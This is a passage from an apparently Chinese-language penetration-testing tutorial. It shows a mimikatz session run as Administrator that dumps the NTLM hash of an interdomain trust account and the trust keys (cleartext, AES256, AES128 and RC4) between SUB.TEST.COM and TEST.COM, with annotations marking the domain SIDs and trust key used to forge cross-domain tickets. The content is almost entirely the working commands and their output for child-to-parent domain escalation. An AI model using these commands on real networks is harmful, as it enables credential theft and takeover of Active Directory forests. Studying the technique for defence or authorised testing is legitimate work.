 ①为当前域的SID、②为目标域的SID、③信任密钥
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>mimikatz.exe  privilege::debug "lsadump::lsa /pat
ch /user:test$" "lsadump::trust /patch" exit
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:test$
Domain : SUB / S-1-5-21-760703389-4049654021-3164156691
RID  : 00000452 (1106)
User : test$
LM   :
NTLM : e7f934e89f77e079121b848b8628c347 ③
①
mimikatz(commandline) # lsadump::trust /patch
Current domain: SUB.TEST.COM (SUB / S-1-5-21-760703389-4049654021-3164156691)
Domain: TEST.COM (TEST / S-1-5-21-1768352640-692844612-1315714220) ②
[  In ] SUB.TEST.COM -> TEST.COM
* 2018/12/23 23:19:25 - CLEAR   - 30 56 3c 36 3a c2 e3 7b 70 f2 2a 5b df 49
37 fa 23 90 62 75 ea 87 da bf f9 07 da 2d da 81 18 77 21 67 78 45 d5 52 9f bc 99
8d 41 d8 d4 df 0c f9 3b 09 02 5c e4 f7 ec 79 60 97 ad 48 0f aa 80 76 ae 3a 60 3
c b7 da f7 12 0f 3d fc f4 7a 58 5b 3b aa 3b 91 da fb 42 89 d6 9c 6b ce ab 90 17
f9 16 71 5b d4 26 12 b6 84 92 c4 bd ed c5 4e 0c 74 64 41 10 be 67 b3 f9 42 c5 54
06 d3 64 6a 18 98 3f d2 df 9e 32 c0 0c b7 3e 1d 42 b3 d5 08 c5 64 f6 ff c8 7e a
a 39 8e c9 13 fb 1b 1b 21 ae 33 dc a2 b5 4c 4a f6 c0 06 b6 eb ab 1f bb 35 96 48
f1 49 fe 44 ca 51 bf c1 81 f9 3c c6 e3 81 8a 0d bf 97 e7 63 bd ca 51 f7 b2 ac 43
69 c1 b4 f1 a9 b5 d8 3b 04 61 07 9d 92 95 f6 a9 58 21 57 9d 88 97 6b 44 d7 ad 9
4 5a e1 1b 79 b3 40 6f d2 f2 02 77 89 cd 5b 4d 37 23 ef bf 09 08 09 a2 c1 54 51
36 b2
* aes256_hmac       e5d8b5dc11428b4c9cb578618a4690b6aeac05aa8d028a0c6aef
9f64d0fb04b4
* aes128_hmac       a906a3de1cbf7c898f11ab40465b4a16
* rc4_hmac_nt       e7f934e89f77e079121b848b8628c347 ③
[ Out ] TEST.COM -> SUB.TEST.COM
* 2018/12/23 23:19:25 - CLEAR   - 30 56 3c 36 3a c2 e3 7b 70 f2 2a 5b df 49
37 fa 23 90 62 75 ea 87 da bf f9 07 da 2d da 81 18 77 21 67 78 45 d5 52 9f bc 99
8d 41 d8 d4 df 0c f9 3b 09 02 5c e4 f7 ec 79 60 97 ad 48 0f aa 80 76 ae 3a 60 3
c b7 da f7 12 0f 3d fc f4 7a 58 5b 3b aa 3b 91 da fb 42 89 d6 9c 6b ce ab 90 17
f9 16 71 5b d4 26 12 b6 84 92 c4 bd ed c5 4e 0c 74 64 41 10 be 67 b3 f9 42 c5 54
06 d3 64 6a 18 98 3f d2 df 9e 32 c0 0c b7 3e 1d 42 b3 d5 08 c5 64 f6 ff c8 7e a
a 39 8e c9 13 fb 1b 1b 21 ae 33 dc a2 b5 4c 4a f6 c0 06 b6 eb ab 1f bb 35 96 48
f1 49 fe 44 ca 51 bf c1 81 f9 3c c6 e3 81 8a 0d bf 97 e7 63 bd ca 51 f7 b2 ac 43
69 c1 b4 f1 a9 b5 d8 3b 04 61 07 9d 92 95 f6 a9 58 21 57 9d 88 97 6b 44 d7 ad 9
4 5a e1 1b 79 b3 40 6f d2 f2 02 77 89 cd 5b 4d 37 23 ef bf 09 08 09 a2 c1 54 51
36 b2
* aes256_hmac       c5bca6c068796165e07e8711da7bbf1f34a3177303696271e210
aa422df889e8